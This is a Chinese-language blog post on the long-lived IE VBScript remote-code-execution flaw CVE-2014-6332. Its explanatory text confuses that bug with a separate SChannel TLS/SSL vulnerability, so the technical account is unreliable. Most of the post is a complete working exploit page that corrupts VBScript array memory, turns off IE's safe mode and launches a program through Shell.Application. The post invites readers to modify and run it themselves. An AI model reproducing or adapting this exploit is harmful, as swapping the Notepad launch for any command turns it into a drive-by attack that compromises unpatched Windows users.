微软本月安全更新修复了一个潜藏了19年的IE远程代码执行漏洞(CVE-2014-6332),可以说是给Windows跌了一个大跟斗。缺陷出现在VBScript的代码中,自Windows 95首次发布(19年前)以来就一直存在,今天「畅想资源」就带大家来看看这一已存在19年之久的IE远程代码超级漏洞的威力吧!
关于微软安全补丁(实例及预览见下方)
微软披露了一个存在于所有Windows版本的高危漏洞。建议所有Windows用户,尤其是执行网站的用户应尽快安装微软周二发布的补丁
据微软的公告称,该高危漏洞存在于微软的安全传输层协议(TLS)和安全套接层协议(SSL)中。因为它不能正确的过滤特殊形式的数据包,这就使得攻击者可以向Windows伺服器发送恶意流量远程执行攻击代码
Windows伺服器
虽然公告中指出的漏洞主要针对的是Windows伺服器,但是该远程代码漏洞对类Windows版本的伺服器和客户端也同样很危险,而且也有迹像表明它会对Windows台式机和平板电脑造成威胁。Qualys的工程师Amol Sarwate称,如果用户执行了监视网际网路埠和接受加密链接的软件,那么该漏洞就会使客户端机器极易受到攻击。例如,如果用户电脑执行的是 Windows7系统,但安装的却是接受外部链接的FTP伺服器或者是客户端上的Web伺服器,那么它就很有可能面临被攻击的风险
TLS堆栈
从周二披露的漏洞中我们可以看出今年每个重要的TLS堆栈(包括苹果secure transport、GNUTLS、OpenSSL、NSS和微软SChannel)都存在严重的漏洞。我们知道有时候漏洞只会允许攻击者绕过加密保护而不会造成太大的威胁,但是前段时间披露的OpenSSL中的heartbleed漏洞和周二打上补丁的Windows漏洞就不一样了,攻击者会利用它在受害者机器上窃取高度敏感信息并执行恶意代码
微软的公告中指出该漏洞没有任何的缓和因素和变通方法。老版本和旧版本的Windows系统都有可能受到攻击。公告中还指出,没有证据表明地下工具漏洞利用程序是针对Windows用户而开发的
建议
每个使用Windows电脑的用户,尤其是执行Web和Email伺服器的用户都需要立即安装周二发布的补丁。为了您的安全请主动安装补丁,不要风险执行电脑!
预览:Win95+IE3至Win10+IE11全版本执行漏洞(自动打开例如「记事本」等程式)
点击前往「预览页面」(请使用IE浏览器访问!)
由于网站因此被报毒,故不再提供预览!想要亲身体验者,可自己参考下列原始码进行修改!
于Windows 2000下IE 5的效果
于Windows XP下IE 8的效果
欢迎大家提供于不同浏览器、系统下未安装补丁时的效果!
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 |
<!-- allie(Win95+IE3 - Win10+IE11) Bug Test Page. Made by: https://twitter.com/yuange75 http://hi.baidu.com/yuange1975 Edited By: http://www.arefly.com/ https://twitter.com/eflyjason --> <!DOCTYPE html> <html> <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8" /> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> <head> </head> <body> <SCRIPT LANGUAGE="VBScript"> function runmumaa() On Error Resume Next set shell=createobject("Shell.Application") shell.ShellExecute "notepad.exe" end function </script> <SCRIPT LANGUAGE="VBScript"> dim aa() dim ab() dim a0 dim a1 dim a2 dim a3 dim win9x dim intVersion dim rnda dim funclass dim myarray Begin() function Begin() On Error Resume Next info=Navigator.UserAgent if(instr(info,"Win64")>0) then exit function end if if (instr(info,"MSIE")>0) then intVersion = CInt(Mid(info, InStr(info, "MSIE") + 5, 2)) else exit function end if win9x=0 BeginInit() If Create()=True Then myarray= chrw(01)&chrw(2176)&chrw(01)&chrw(00)&chrw(00)&chrw(00)&chrw(00)&chrw(00) myarray=myarray&chrw(00)&chrw(32767)&chrw(00)&chrw(0) if(intVersion<4) then document.write("<br> IE") document.write(intVersion) runshellcode() else setnotsafemode() end if end if end function function BeginInit() Randomize() redim aa(5) redim ab(5) a0=13+17*rnd(6) a3=7+3*rnd(5) end function function Create() On Error Resume Next dim i Create=False For i = 0 To 400 If Over()=True Then //document.write(i) Create=True Exit For End If Next end function sub testaa() end sub function mydata() On Error Resume Next i=testaa i=null redim Preserve aa(a2) ab(0)=0 aa(a1)=i ab(0)=6.36598737437801E-314 aa(a1+2)=myarray ab(2)=1.74088534731324E-310 mydata=aa(a1) redim Preserve aa(a0) end function function setnotsafemode() On Error Resume Next i=mydata() i=readmemo(i+8) i=readmemo(i+16) j=readmemo(i+&h134) for k=0 to &h60 step 4 j=readmemo(i+&h120+k) if(j=14) then j=0 redim Preserve aa(a2) aa(a1+2)(i+&h11c+k)=ab(4) redim Preserve aa(a0) j=0 j=readmemo(i+&h120+k) Exit for end if next ab(2)=1.69759663316747E-313 runmumaa() end function function Over() On Error Resume Next dim type1,type2,type3 Over=False a0=a0+a3 a1=a0+2 a2=a0+&h8000000 redim Preserve aa(a0) redim ab(a0) redim Preserve aa(a2) type1=1 ab(0)=1.123456789012345678901234567890 aa(a0)=10 If(IsObject(aa(a1-1)) = False) Then if(intVersion<4) then mem=cint(a0+1)*16 j=vartype(aa(a1-1)) if((j=mem+4) or (j*8=mem+8)) then if(vartype(aa(a1-1))<>0) Then If(IsObject(aa(a1)) = False ) Then type1=VarType(aa(a1)) end if end if else redim Preserve aa(a0) exit function end if else if(vartype(aa(a1-1))<>0) Then If(IsObject(aa(a1)) = False ) Then type1=VarType(aa(a1)) end if end if end if end if If(type1=&h2f66) Then Over=True End If If(type1=&hB9AD) Then Over=True win9x=1 End If redim Preserve aa(a0) end function function ReadMemo(add) On Error Resume Next redim Preserve aa(a2) ab(0)=0 aa(a1)=add+4 ab(0)=1.69759663316747E-313 ReadMemo=lenb(aa(a1)) ab(0)=0 redim Preserve aa(a0) end function </script> </body> </html> |